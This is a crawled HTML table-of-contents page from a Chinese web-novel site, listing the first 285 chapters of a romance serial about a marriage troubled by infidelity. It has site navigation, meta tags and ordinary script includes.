

--- FILE ---
content_type: text/html
request_url: https://www.po18yy.com/26132/
body_size: 56307
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="gbk" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta http-equiv="X-UA-Compatible" content="ie=edge" />
<title>新婚夜惨遭小三登门：出轨游戏南不孤_新婚夜惨遭小三登门：出轨游戏小说免费全文阅读_18文学</title>
<meta name="Keywords" content="新婚夜惨遭小三登门：出轨游戏最新章节,新婚夜惨遭小三登门：出轨游戏全文免费阅读,南不孤" />
<meta name="Description" content="新婚夜惨遭小三登门：出轨游戏最新章节由网友提供，《新婚夜惨遭小三登门：出轨游戏》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的种田文小说，18文学免费提供新婚夜惨遭小三登门：出轨游戏最新清爽干净的文字章节在线阅读。" />
<meta property="og:type" content="novel" />
<meta property="og:title" content="新婚夜惨遭小三登门：出轨游戏" />
<meta property="og:description" content="各位书友要是觉得《新婚夜惨遭小三登门：出轨游戏》还不错的话请不要忘记向您群和微博里的朋友推荐哦！《新婚夜惨遭小三登门：出轨游戏》作者：南不孤享受阅读 享受午后阳光带来的慵懒惬意，一杯下午茶 一本好书。享受生活，享受小说给您带来的美好时光从现在开始。 本站全面拒绝弹窗，绿色免费 喜欢小说 喜欢小站 希望您点击分享 把心情分享给大家吧！" />
<meta property="og:image" content="/modules/article/images/nocover.jpg" />
<meta property="og:novel:category" content="种田文" />
<meta property="og:novel:author" content="南不孤" />
<meta property="og:novel:book_name" content="新婚夜惨遭小三登门：出轨游戏" />
<meta property="og:novel:read_url" content="https://www.po18yy.com/26132/" />
<meta property="og:url" content="https://www.po18yy.com/26132/" />
<meta property="og:novel:status" content="连载" />
<meta property="og:novel:update_time" content="2018-07-18 13:25" />
<meta property="og:novel:latest_chapter_name" content="第454章：454一切，到此终了" />
<meta property="og:novel:latest_chapter_url" content="https://www.po18yy.com/26132/3256472.html" />
<script src="/astyle/wap.js"></script>
<link rel="canonical" href="https://www.po18yy.com/26132/" />
</head>
<body>
<link rel="stylesheet" href="https://cdn.bootcss.com/sweetalert/0.5.0/sweet-alert.css" />
<link rel="stylesheet" href="/static/css/style.css?9"/>
<script src="https://apps.bdimg.com/libs/jquery/1.4.2/jquery.min.js"></script>
<script src="/static/js/novel.js"></script>
<!--<script src="/static/js/apps.js"></script>-->
<div class="topbar">
    <div class="topbar-con">
        <div class="topbar-sethome">
            <a href="javascript:winSetHP();">将本站设为首页</a>
        </div>
        <div class="topbar-addfavorite">
            <a href="javascript:winAddFav()">收藏18文学</a>
        </div>
        <div class="topbar-right">
            <script>PCLogin()</script>
        </div>
    </div>
</div>
<div class="header">
    <h1 class="logo"><a href="/">18文学</a></h1>
    <form action="/modules/article/search.php" class="search-form" id="form" method="post">
        <input class="input-text input-key" id="keyWord" name="searchkey" type="text" maxlength="30"
               placeholder="可搜书名和作者，请您少字也别输错字。" />
        <input type="button" class="btn-tosearch" value="搜索" title="搜索" onclick="check()"/>
    </form>
    <div class="m-user" style="color:#fff">
        <script>MLogin()</script>
    </div>
</div>

<ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a rel="nofollow" href="/modules/article/bookcase.php">永久书架</a></li>
    <li><a href="/xiaoyuan/">校园言情</a></li>
    <li><a href="/dushi/">都市言情</a></li>
    <li><a href="/gudai/">古代爱情</a></li>
    <li><a href="/luoman/">罗曼史</a></li>
    <li><a href="/danmei/">耽美</a></li>
    <li><a href="/baihe/">百合</a></li>
    <li><a href="/tongren/">同人</a></li>
    <li><a href="/paihangbang/">排行榜单</a></li>
    <li><a href="/collect/">收藏榜单</a></li>
    <li><a href="/wanbenxiaoshuo/">完本小说</a></li>
    <li><a rel="nofollow" href="/history.html">阅读记录</a></li>
</ul>
<ul class="m-nav">
    <li><a href="/paihangbang/">排行</a></li>
    <li><a href="/collect/">收藏</a></li>
    <li><a href="/wanbenxiaoshuo/">完本</a></li>
    <li><a href="/history.html">阅读记录</a></li>
    <li><a href="/modules/article/bookcase.php"  rel="nofollow">书架</a></li>
</ul>
<div class="container">
    <div class="row row-detail">
        <div class="layout layout-col1">
            <h2 class="layout-tit"><a href="/">18文学</a> > 新婚夜惨遭小三登门：出轨游戏最新章节列表</h2>
            <div class="detail-box">
                <div class="imgbox">
                    <img alt="新婚夜惨遭小三登门：出轨游戏" src="https://img.po18yy.com/image/26/26132/26132s.jpg" alt="新婚夜惨遭小三登门：出轨游戏" onerror="this.src='/modules/article/images/nocover.jpg'" />
                    <i class="flag flag-over xs-hidden"></i>
                </div>
                <div class="info">
                    <div class="top">
                        <h1>新婚夜惨遭小三登门：出轨游戏</h1>
                        <div class="fix">
                            <p>作者：南不孤</p>
                            <p class="xs-show">类别：种田文</p>
                            <p class="xs-show">状态：连载</p>
                            <p class="opt"> <span class="xs-hidden"> 动作：</span>
                                <a href="https://www.po18yy.com/26132/3256019.html" class="xs-show btn-read">开始阅读</a>
                                <a rel="nofollow" href="javascript:;" onclick="addBookCase();">加入书架</a>
                                 <i class="xs-hidden">、</i>
                                <a  href="/modules/article/txtarticle.php?id=26132" class="red btn-dl">TXT下载</a>
                            </p>
                            <p>最后更新：2018-07-18 13:25 </p>
                        </div>
                    </div><script>info0();</script>
                    <div class="desc xs-hidden" >
                        各位书友要是觉得《新婚夜惨遭小三登门：出轨游戏》还不错的话请不要忘记向您群和微博里的朋友推荐哦！《新婚夜惨遭小三登门：出轨游戏》作者：南不孤享受阅读 享受午后阳光带来的慵懒惬意，一杯下午茶 一本好书。享受生活，享受小说给您带来的美好时光从现在开始。 本站全面拒绝弹窗，绿色免费 喜欢小说 喜欢小站 希望您点击分享 把心情分享给大家吧！
                    </div>
                </div>
                <div class="m-desc xs-show" onclick="toggleDesc(this)">
                    <br/>
                    <div class="xdesc">
                        <strong>简介:</strong>
                        各位书友要是觉得《新婚夜惨遭小三登门：出轨游戏》还不错的话请不要忘记向您群和微博里的朋友推荐哦！《新婚夜惨遭小三登门：出轨游戏》作者：南不孤享受阅读 享受午后阳光带来的慵懒惬意，一杯下午茶 一本好书。享受生活，享受小说给您带来的美好时光从现在开始。 本站全面拒绝弹窗，绿色免费 喜欢小说 喜欢小站 希望您点击分享 把心情分享给大家吧！...
                    </div><script>info1();</script>
                    <p class="more">展开<i class="r90">&#187;</i></p>
                </div>
            </div>
        </div>
    </div>
    <div class="row row-section">
        <div class="layout layout-col1">
            <h2 class="layout-tit">《新婚夜惨遭小三登门：出轨游戏》最新章节</h2>
            <div class="section-box">
                <ul class="section-list fix">
                    <li><a href="3256472.html">第454章：454一切，到此终了</a></li><li><a href="3256471.html">第453章：453安安，我们不做了！</a></li><li><a href="3256470.html">第452章：452去医院动手术</a></li><li><a href="3256469.html">第451章：451行尸走肉的生活</a></li><li><a href="3256468.html">第450章：450对你没性趣</a></li><li><a href="3256467.html">第449章：449一切不再重要</a></li><li><a href="3256466.html">第448章：448夜色诱惑</a></li><li><a href="3256465.html">第447章：447不爱就不娶</a></li><li><a href="3256464.html">第446章：446他已经不在</a></li><li><a href="3256463.html">第445章：445放手一搏</a></li><li><a href="3256462.html">第444章：444他回来了</a></li><li><a href="3256461.html">第443章：443爱到情难自禁</a></li>
                </ul>
            </div>

            <h2 class="layout-tit">《新婚夜惨遭小三登门：出轨游戏》正文</h2>
            <div class="section-box">
                <ul id="section-list" class="section-list fix">
                    
                    
                    <li><a href="3256019.html">第1章：001一夜出轨（1）</a></li>
                    <li><a href="3256020.html">第2章：002一夜出轨（2）</a></li>
                    <li><a href="3256021.html">第3章：003一夜出轨（3）</a></li>
                    <li><a href="3256022.html">第4章：004一夜出轨（4）</a></li>
                    
                    
                    
                    <li><a href="3256023.html">第5章：005一夜出轨（5）</a></li>
                    <li><a href="3256024.html">第6章：006回到家里（1）</a></li>
                    <li><a href="3256025.html">第7章：007老公调戏（2）</a></li>
                    <li><a href="3256026.html">第8章：008老公调戏（3）</a></li>
                    
                    
                    
                    <li><a href="3256027.html">第9章：009老公调戏（4）</a></li>
                    <li><a href="3256028.html">第10章：010老公调戏（5）</a></li>
                    <li><a href="3256029.html">第11章：011婚外情人（1）</a></li>
                    <li><a href="3256030.html">第12章：012婚外情人（2）</a></li>
                    
                    
                    
                    <li><a href="3256031.html">第13章：013婚外情人（3）</a></li>
                    <li><a href="3256032.html">第14章：014花心萝卜（1）</a></li>
                    <li><a href="3256033.html">第15章：015花心萝卜（2）</a></li>
                    <li><a href="3256034.html">第16章：016淡淡的喜欢（1）</a></li>
                    
                    
                    
                    <li><a href="3256035.html">第17章：017淡淡的喜欢（2）</a></li>
                    <li><a href="3256036.html">第18章：018淡淡的喜欢（3）</a></li>
                    <li><a href="3256037.html">第19章：019淡淡的喜欢（4）</a></li>
                    <li><a href="3256038.html">第20章：020淡淡的喜欢（5）</a></li>
                    
                    
                    
                    <li><a href="3256039.html">第21章：021淡淡的喜欢（6）</a></li>
                    <li><a href="3256040.html">第22章：022淡淡的喜欢（7）</a></li>
                    <li><a href="3256041.html">第23章：023心慌意乱（1）</a></li>
                    <li><a href="3256042.html">第24章：024心慌意乱（2）</a></li>
                    
                    
                    
                    <li><a href="3256043.html">第25章：025医院检查（1）</a></li>
                    <li><a href="3256044.html">第26章：026医院检查（2）</a></li>
                    <li><a href="3256045.html">第27章：027医院检查（3）</a></li>
                    <li><a href="3256046.html">第28章：028难得的温暖（1）</a></li>
                    
                    
                    
                    <li><a href="3256047.html">第29章：029难得的温暖（2）</a></li>
                    <li><a href="3256048.html">第30章：030难得的温暖（3）</a></li>
                    <li><a href="3256049.html">第31章：031难得的温暖（2）</a></li>
                    <li><a href="3256050.html">第32章：032难得的温暖（3）</a></li>
                    
                    
                    
                    <li><a href="3256051.html">第33章：033留宿一夜</a></li>
                    <li><a href="3256052.html">第34章：034不再忍受（1）</a></li>
                    <li><a href="3256053.html">第35章：035不再忍受（2）</a></li>
                    <li><a href="3256054.html">第36章：036PK小三（1）</a></li>
                    
                    
                    
                    <li><a href="3256055.html">第37章：037PK小三（2）</a></li>
                    <li><a href="3256056.html">第38章：038PK小三（3）</a></li>
                    <li><a href="3256057.html">第39章：039PK小三（4）</a></li>
                    <li><a href="3256058.html">第40章：040为什么不要她？</a></li>
                    
                    
                    
                    <li><a href="3256059.html">第41章：041不准碰我</a></li>
                    <li><a href="3256060.html">第42章：042趁人之危</a></li>
                    <li><a href="3256061.html">第43章：043你是好人</a></li>
                    <li><a href="3256062.html">第44章：044冤家路窄</a></li>
                    
                    
                    
                    <li><a href="3256063.html">第45章：045提出离婚</a></li>
                    <li><a href="3256064.html">第46章：046早死早超生</a></li>
                    <li><a href="3256065.html">第47章：047一双璧人</a></li>
                    <li><a href="3256066.html">第48章：048男人都是混蛋</a></li>
                    
                    
                    
                    <li><a href="3256067.html">第49章：049告你绑架</a></li>
                    <li><a href="3256068.html">第50章：050只当陌生人</a></li>
                    <li><a href="3256069.html">第51章：051她怀孕了？</a></li>
                    <li><a href="3256070.html">第52章：052要你离婚</a></li>
                    
                    
                    
                    <li><a href="3256071.html">第53章：053做个孩子</a></li>
                    <li><a href="3256072.html">第54章：054遭遇色狼</a></li>
                    <li><a href="3256073.html">第55章：055难姐难妹</a></li>
                    <li><a href="3256074.html">第56章：056救命恩人(1)</a></li>
                    
                    
                    
                    <li><a href="3256075.html">第57章：057美好一幕</a></li>
                    <li><a href="3256076.html">第58章：058做个孩子</a></li>
                    <li><a href="3256077.html">第59章：059打算离婚</a></li>
                    <li><a href="3256078.html">第60章：060共处一室</a></li>
                    
                    
                    
                    <li><a href="3256079.html">第61章：061乖乖睡觉</a></li>
                    <li><a href="3256080.html">第62章：062提出离婚</a></li>
                    <li><a href="3256081.html">第63章：063不准离婚</a></li>
                    <li><a href="3256082.html">第64章：064一定要离</a></li>
                    
                    
                    
                    <li><a href="3256083.html">第65章：065改变主意</a></li>
                    <li><a href="3256084.html">第66章：066保持距离</a></li>
                    <li><a href="3256085.html">第67章：067忘记了他</a></li>
                    <li><a href="3256086.html">第68章：068再遇见他</a></li>
                    
                    
                    
                    <li><a href="3256087.html">第69章：069别靠太近</a></li>
                    <li><a href="3256088.html">第70章：070情难自禁</a></li>
                    <li><a href="3256089.html">第71章：071这才是偷情</a></li>
                    <li><a href="3256090.html">第72章：072抓个正着</a></li>
                    
                    
                    
                    <li><a href="3256091.html">第73章：073吃醋了？</a></li>
                    <li><a href="3256092.html">第74章：074已经有了</a></li>
                    <li><a href="3256093.html">第75章：075心里寒凉</a></li>
                    <li><a href="3256094.html">第76章：076离家出走</a></li>
                    
                    
                    
                    <li><a href="3256095.html">第77章：077没有名分</a></li>
                    <li><a href="3256096.html">第78章：078同住一楼</a></li>
                    <li><a href="3256097.html">第79章：079偶然相遇</a></li>
                    <li><a href="3256098.html">第80章：080激吻照片</a></li>
                    
                    
                    
                    <li><a href="3256099.html">第81章：081一切曝光</a></li>
                    <li><a href="3256100.html">第82章：082被扇耳光</a></li>
                    <li><a href="3256101.html">第83章：083带你回家</a></li>
                    <li><a href="3256102.html">第84章：084帮你揍他</a></li>
                    
                    
                    
                    <li><a href="3256103.html">第85章：085不算偷情</a></li>
                    <li><a href="3256104.html">第86章：086为什么对我好</a></li>
                    <li><a href="3256105.html">第87章：087她的救世主</a></li>
                    <li><a href="3256106.html">第88章：088谁才是你男人</a></li>
                    
                    
                    
                    <li><a href="3256107.html">第89章：089救她于水火</a></li>
                    <li><a href="3256108.html">第90章：090依赖他</a></li>
                    <li><a href="3256109.html">第91章：091动情</a></li>
                    <li><a href="3256110.html">第92章：092重归于好吗？</a></li>
                    
                    
                    
                    <li><a href="3256111.html">第93章：093一厢情愿</a></li>
                    <li><a href="3256112.html">第94章：094轻微的心动</a></li>
                    <li><a href="3256113.html">第95章：095爱的比较</a></li>
                    <li><a href="3256114.html">第96章：096不要碰她</a></li>
                    
                    
                    
                    <li><a href="3256115.html">第97章：097今晚，留下来</a></li>
                    <li><a href="3256116.html">第98章：098正常反应</a></li>
                    <li><a href="3256117.html">第99章：099别耍流氓</a></li>
                    <li><a href="3256118.html">第100章：100烙下吻痕</a></li>
                    
                    
                    
                    <li><a href="3256119.html">第101章：101大情圣</a></li>
                    <li><a href="3256120.html">第102章：102吻</a></li>
                    <li><a href="3256121.html">第103章：103我要你</a></li>
                    <li><a href="3256122.html">第104章：104我要娶你</a></li>
                    
                    
                    
                    <li><a href="3256123.html">第105章：105和你离婚</a></li>
                    <li><a href="3256124.html">第106章：106左拥右抱</a></li>
                    <li><a href="3256125.html">第107章：107轻咬她</a></li>
                    <li><a href="3256126.html">第108章：108邀请和我同居</a></li>
                    
                    
                    
                    <li><a href="3256127.html">第109章：109他从她生活里消失</a></li>
                    <li><a href="3256128.html">第110章：110天各一方</a></li>
                    <li><a href="3256129.html">第111章：111半夜有人敲门</a></li>
                    <li><a href="3256130.html">第112章：112燕向北回来了</a></li>
                    
                    
                    
                    <li><a href="3256131.html">第113章：113她的温柔</a></li>
                    <li><a href="3256132.html">第114章：114够了，小东西</a></li>
                    <li><a href="3256133.html">第115章：115对不起</a></li>
                    <li><a href="3256134.html">第116章：116他的婚事</a></li>
                    
                    
                    
                    <li><a href="3256135.html">第117章：117残忍的真相</a></li>
                    <li><a href="3256136.html">第118章：118被玩弄了</a></li>
                    <li><a href="3256137.html">第119章：119做戏而已</a></li>
                    <li><a href="3256138.html">第120章：120痛彻心扉</a></li>
                    
                    
                    
                    <li><a href="3256139.html">第121章：121为什么要对别人好？</a></li>
                    <li><a href="3256140.html">第122章：122宠溺</a></li>
                    <li><a href="3256141.html">第123章：123放不下她</a></li>
                    <li><a href="3256142.html">第124章：124回不到过去</a></li>
                    
                    
                    
                    <li><a href="3256143.html">第125章：125执手相牵</a></li>
                    <li><a href="3256144.html">第126章：126懂得心疼她</a></li>
                    <li><a href="3256145.html">第127章：127天方夜谭</a></li>
                    <li><a href="3256146.html">第128章：128断掉来往</a></li>
                    
                    
                    
                    <li><a href="3256147.html">第129章：129搬回来住</a></li>
                    <li><a href="3256148.html">第130章：130他的变化</a></li>
                    <li><a href="3256149.html">第131章：131毫不在意</a></li>
                    <li><a href="3256150.html">第132章：132质问</a></li>
                    
                    
                    
                    <li><a href="3256151.html">第133章：133还会记得我吗？</a></li>
                    <li><a href="3256152.html">第134章：134不要欺负我</a></li>
                    <li><a href="3256153.html">第135章：135不要乱来</a></li>
                    <li><a href="3256154.html">第136章：136你到底想怎么样？</a></li>
                    
                    
                    
                    <li><a href="3256155.html">第137章：137一切回到原点</a></li>
                    <li><a href="3256156.html">第138章：138找他理论</a></li>
                    <li><a href="3256157.html">第139章：139男人难过女人关</a></li>
                    <li><a href="3256158.html">第140章：137玩过火了</a></li>
                    
                    
                    
                    <li><a href="3256159.html">第141章：141不期而遇</a></li>
                    <li><a href="3256160.html">第142章：142护花使者</a></li>
                    <li><a href="3256161.html">第143章：143尾随而至</a></li>
                    <li><a href="3256162.html">第144章：144弥补关系</a></li>
                    
                    
                    
                    <li><a href="3256163.html">第145章：145想和你在一起</a></li>
                    <li><a href="3256164.html">第146章：146动情的吻</a></li>
                    <li><a href="3256165.html">第147章：147难以跨越的鸿沟</a></li>
                    <li><a href="3256166.html">第148章：148单独相处</a></li>
                    
                    
                    
                    <li><a href="3256167.html">第149章：149他要订婚</a></li>
                    <li><a href="3256168.html">第150章：150保证给她幸福</a></li>
                    <li><a href="3256169.html">第151章：151她的幸福在哪里？</a></li>
                    <li><a href="3256170.html">第152章：152左右为难</a></li>
                    
                    
                    
                    <li><a href="3256171.html">第153章：153再自然不过的牵手</a></li>
                    <li><a href="3256172.html">第154章：154好自为之</a></li>
                    <li><a href="3256173.html">第155章：155不爱就不要勉强</a></li>
                    <li><a href="3256174.html">第156章：156放过自己</a></li>
                    
                    
                    
                    <li><a href="3256175.html">第157章：157今晚，留下来陪我</a></li>
                    <li><a href="3256176.html">第158章：158跳动的心弦</a></li>
                    <li><a href="3256177.html">第159章：159本能的依赖他</a></li>
                    <li><a href="3256178.html">第160章：160带她回办公室</a></li>
                    
                    
                    
                    <li><a href="3256179.html">第161章：161你就是个磨人精</a></li>
                    <li><a href="3256180.html">第162章：162不想麻烦你</a></li>
                    <li><a href="3256181.html">第163章：163为什么还爱他？</a></li>
                    <li><a href="3256182.html">第164章：164这样的吻</a></li>
                    
                    
                    
                    <li><a href="3256183.html">第165章：165轻一点</a></li>
                    <li><a href="3256184.html">第166章：166温暖的怀抱（1）</a></li>
                    <li><a href="3256185.html">第167章：167温暖的怀抱（2）</a></li>
                    <li><a href="3256186.html">第168章：168温暖的怀抱（3）</a></li>
                    
                    
                    
                    <li><a href="3256187.html">第169章：169意犹未尽的吻</a></li>
                    <li><a href="3256188.html">第170章：170为她牵肠挂肚</a></li>
                    <li><a href="3256189.html">第171章：171这张唇吻过几个人</a></li>
                    <li><a href="3256190.html">第172章：172狂热的吻</a></li>
                    
                    
                    
                    <li><a href="3256191.html">第173章：173擦枪走火</a></li>
                    <li><a href="3256192.html">第174章：174对你没有任何性趣</a></li>
                    <li><a href="3256193.html">第175章：175难得的温情</a></li>
                    <li><a href="3256194.html">第176章：176和陆锦昊结婚的真相</a></li>
                    
                    
                    
                    <li><a href="3256195.html">第177章：177深深的纠缠</a></li>
                    <li><a href="3256196.html">第178章：178尹川夏，不许拒绝我</a></li>
                    <li><a href="3256197.html">第179章：179先洗个澡</a></li>
                    <li><a href="3256198.html">第180章：180她不爱陆锦昊！</a></li>
                    
                    
                    
                    <li><a href="3256199.html">第181章：181磨人精</a></li>
                    <li><a href="3256200.html">第182章：182磨人精（2）</a></li>
                    <li><a href="3256201.html">第183章：183恋爱了吗？</a></li>
                    <li><a href="3256202.html">第184章：184离他远远的</a></li>
                    
                    
                    
                    <li><a href="3256203.html">第185章：185贴身服务</a></li>
                    <li><a href="3256204.html">第186章：186发生那种关系，怎么办？</a></li>
                    <li><a href="3256205.html">第187章：187不会再爱你</a></li>
                    <li><a href="3256206.html">第188章：188好想宠坏你</a></li>
                    
                    
                    
                    <li><a href="3256207.html">第189章：189不要碰我！</a></li>
                    <li><a href="3256208.html">第190章：190会让你求我</a></li>
                    <li><a href="3256209.html">第191章：191爱的转变（1）</a></li>
                    <li><a href="3256210.html">第192章：192爱的转变（2）</a></li>
                    
                    
                    
                    <li><a href="3256211.html">第193章：193爱的转变（3）</a></li>
                    <li><a href="3256212.html">第194章：194爱的烈焰（1）</a></li>
                    <li><a href="3256213.html">第195章：195爱的烈焰（2）</a></li>
                    <li><a href="3256214.html">第196章：196爱的烈焰（3）</a></li>
                    
                    
                    
                    <li><a href="3256215.html">第197章：197爱的烈焰（4）</a></li>
                    <li><a href="3256216.html">第198章：198爱的烈焰（5）</a></li>
                    <li><a href="3256217.html">第199章：199爱的烈焰（6）</a></li>
                    <li><a href="3256218.html">第200章：200爱的烈焰（7）</a></li>
                    
                    
                    
                    <li><a href="3256219.html">第201章：201爱的烈焰（8）</a></li>
                    <li><a href="3256220.html">第202章：202爱的烈焰（9）</a></li>
                    <li><a href="3256221.html">第203章：203爱的烈焰（10）</a></li>
                    <li><a href="3256222.html">第204章：204爱的烈焰（11）</a></li>
                    
                    
                    
                    <li><a href="3256223.html">第205章：205爱的烈焰（12）</a></li>
                    <li><a href="3256224.html">第206章：206爱的烈焰（13）</a></li>
                    <li><a href="3256225.html">第207章：207爱的烈焰（14）</a></li>
                    <li><a href="3256226.html">第208章：208爱的烈焰（15）</a></li>
                    
                    
                    
                    <li><a href="3256227.html">第209章：209爱的烈焰（16）</a></li>
                    <li><a href="3256228.html">第210章：210爱的烈焰（17）</a></li>
                    <li><a href="3256229.html">第211章：211爱在悬崖</a></li>
                    <li><a href="3256230.html">第212章：212爱在悬崖（2）</a></li>
                    
                    
                    
                    <li><a href="3256231.html">第213章：213爱在悬崖（3）</a></li>
                    <li><a href="3256232.html">第214章：214爱在悬崖（4）</a></li>
                    <li><a href="3256233.html">第215章：215爱在悬崖（5）</a></li>
                    <li><a href="3256234.html">第216章：216爱在悬崖（6）</a></li>
                    
                    
                    
                    <li><a href="3256235.html">第217章：217爱在悬崖（7）</a></li>
                    <li><a href="3256236.html">第218章：218爱在悬崖（8）</a></li>
                    <li><a href="3256237.html">第219章：219爱在悬崖（9）</a></li>
                    <li><a href="3256238.html">第220章：210爱在悬崖—吻我（10）</a></li>
                    
                    
                    
                    <li><a href="3256239.html">第221章：221爱在悬崖—疯狂（11）</a></li>
                    <li><a href="3256240.html">第222章：222爱在悬崖—吃醋（12）</a></li>
                    <li><a href="3256241.html">第223章：223爱在悬崖—情敌（13）</a></li>
                    <li><a href="3256242.html">第224章：224爱在悬崖—释然（14）</a></li>
                    
                    
                    
                    <li><a href="3256243.html">第225章：225爱在悬崖（15）</a></li>
                    <li><a href="3256244.html">第226章：226爱的悬崖—劈腿（16）</a></li>
                    <li><a href="3256245.html">第227章：227爱在悬崖—想到心痛（17）</a></li>
                    <li><a href="3256246.html">第228章：228爱在悬崖—良人（18）</a></li>
                    
                    
                    
                    <li><a href="3256247.html">第229章：229爱在悬崖—亲密（19）</a></li>
                    <li><a href="3256248.html">第230章：230爱在悬崖—过敏（20）</a></li>
                    <li><a href="3256249.html">第231章：231爱在悬崖—离开（21）</a></li>
                    <li><a href="3256250.html">第232章：232爱在悬崖—亲昵（22）</a></li>
                    
                    
                    
                    <li><a href="3256251.html">第233章：233爱在悬崖—风情（23）</a></li>
                    <li><a href="3256252.html">第234章：234爱在悬崖—婚姻（24）</a></li>
                    <li><a href="3256253.html">第235章：235爱在心里口难开（1）</a></li>
                    <li><a href="3256254.html">第236章：236爱在心里口难开（2）</a></li>
                    
                    
                    
                    <li><a href="3256255.html">第237章：237爱在心里口难开（3）</a></li>
                    <li><a href="3256256.html">第238章：238你是我的！（1）</a></li>
                    <li><a href="3256257.html">第239章：239你是我的！（2）</a></li>
                    <li><a href="3256258.html">第240章：240你是我的！（3）</a></li>
                    
                    
                    
                    <li><a href="3256259.html">第241章：241你是我的！（4）</a></li>
                    <li><a href="3256260.html">第242章：242你是我的！（5）</a></li>
                    <li><a href="3256261.html">第243章：243不再放过你！（1）</a></li>
                    <li><a href="3256262.html">第244章：244不再放过你！（2）</a></li>
                    
                    
                    
                    <li><a href="3256263.html">第245章：245不再放过你！（3）</a></li>
                    <li><a href="3256264.html">第246章：246不再放过你！（4）</a></li>
                    <li><a href="3256265.html">第247章：247不再放过你！（5）</a></li>
                    <li><a href="3256266.html">第248章：248让他疯狂（1）</a></li>
                    
                    
                    
                    <li><a href="3256267.html">第249章：249让他疯狂（2）</a></li>
                    <li><a href="3256268.html">第250章：250情还在，爱却醒（1）</a></li>
                    <li><a href="3256269.html">第251章：251情在，爱已醒（2）</a></li>
                    <li><a href="3256270.html">第252章：252情在，爱已醒（3）</a></li>
                    
                    
                    
                    <li><a href="3256271.html">第253章：253情在，爱已醒（4）</a></li>
                    <li><a href="3256272.html">第254章：254情在，爱已醒（5）</a></li>
                    <li><a href="3256273.html">第255章：255情在，爱已醒（6）</a></li>
                    <li><a href="3256274.html">第256章：256情在，爱已醒（7）</a></li>
                    
                    
                    
                    <li><a href="3256275.html">第257章：257情在，爱已醒（8）</a></li>
                    <li><a href="3256276.html">第258章：258爱在今夜</a></li>
                    <li><a href="3256277.html">第259章：259抱着期望爱下去</a></li>
                    <li><a href="3256278.html">第260章：260嫁给我</a></li>
                    
                    
                    
                    <li><a href="3256279.html">第261章：261互不相爱</a></li>
                    <li><a href="3256280.html">第262章：262别碰我！</a></li>
                    <li><a href="3256281.html">第263章：263残暴的夜</a></li>
                    <li><a href="3256282.html">第264章：264强硬索要</a></li>
                    
                    
                    
                    <li><a href="3256283.html">第265章：265他的小东西受了伤</a></li>
                    <li><a href="3256284.html">第266章：266不折不扣的流氓</a></li>
                    <li><a href="3256285.html">第267章：267我是你的救世主</a></li>
                    <li><a href="3256286.html">第268章：268爱的疼惜</a></li>
                    
                    
                    
                    <li><a href="3256287.html">第269章：269期待而来的孩子</a></li>
                    <li><a href="3256288.html">第270章：270得到完整的川夏</a></li>
                    <li><a href="3256289.html">第271章：271勾引少妇</a></li>
                    <li><a href="3256290.html">第272章：272不介意再穿少一点</a></li>
                    
                    
                    
                    <li><a href="3256291.html">第273章：273搬来一起住</a></li>
                    <li><a href="3256292.html">第274章：274被依赖的幸福</a></li>
                    <li><a href="3256293.html">第275章：275不速之客</a></li>
                    <li><a href="3256294.html">第276章：276攀上高枝</a></li>
                    
                    
                    
                    <li><a href="3256295.html">第277章：277出大事了！</a></li>
                    <li><a href="3256296.html">第278章：228不是每个男人都不打女人</a></li>
                    <li><a href="3256297.html">第279章：279爱你还来不及</a></li>
                    <li><a href="3256298.html">第280章：280依赖他的肩膀</a></li>
                    
                    
                    
                    <li><a href="3256299.html">第281章：281一起睡吧</a></li>
                    <li><a href="3256300.html">第282章：282同床共枕</a></li>
                    <li><a href="3256301.html">第283章：283情难自禁</a></li>
                    <li><a href="3256302.html">第284章：284再要个孩子</a></li>
                    
                    
                    
                    <li><a href="3256303.html">第285章：285别乱碰！</a></li>
